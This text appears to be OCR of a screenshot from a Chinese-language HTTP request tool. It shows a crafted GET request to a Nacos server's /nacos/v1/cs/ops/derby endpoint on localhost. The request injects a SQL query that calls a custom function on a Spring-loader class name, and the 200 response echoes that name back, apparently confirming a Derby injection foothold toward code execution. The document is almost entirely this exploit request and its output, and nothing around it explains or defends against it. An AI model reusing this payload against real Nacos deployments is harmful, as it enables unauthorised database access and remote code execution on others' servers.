 Request
隐私模式
HEX
美化
热加载
构造请求
1 GET /nacos/v1/cs/ops/derby?sql=select+count%28%2A%29+as+b%2C+n%28%27org.
springframework.boot.loader.JsonMapFormatVisitorb7c409c1fb6e4ff29e5ef2f1c015cf3b%27%29
+as+a+from+config_info+%2F%2Alimit%2A%2F HTTP/1.1
2 Host: ? 127.0.0.1:8848
3 Sec-Fetch-Mode: navigate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Cache-Control: max-age=0
6 Sec-Fetch-Site: same-origin
7 sec-ch-ua-mobile: ?0
8 If-Modified-Since: Wed, 03 Apr 2024 06:25:07 GMT
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Sec-Fetch-Dest: document
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-platform: "macOS"
14 Sec-Fetch-User: ?1
15 Cookie: lang=zh-CN; flavor_uv=1; grafana_session=0819560c9c23861c1372c45faded2e95;
XSRF-TOKEN=60076405-84b6-42e3-b669-aaada2d50fc8;
JSESSIONID=A346858F7C26752E1DC85C37A3276B40; java-chains-token-key=admin_token
16 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156", "Google Chrome";v="156"
17 Accept-Encoding: gzip, deflate, br, zstd
18
19
135bytes / 125ms
美化
HEX
编码
1 HTTP/1.1 200
2 Server: nginx/1.21.5
3 Date: Sun, 15 Nov 2026 11:39:50 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Security-Policy: script-src 'self'
10 Content-Length auto : 135
11
12 {"code":200,"message":null,"data":[{"B":1,"A":"org.springframework.boot.
loader.JsonMapFormatVisitorb7c409c1fb6e4ff29e5ef2f1c015cf3b"}]}
远端地址：127.0.0.1:8848; 响
应时间：125ms; 总耗时：140m
s; URL:http://127.0.0.1:8848/
nacos/v1...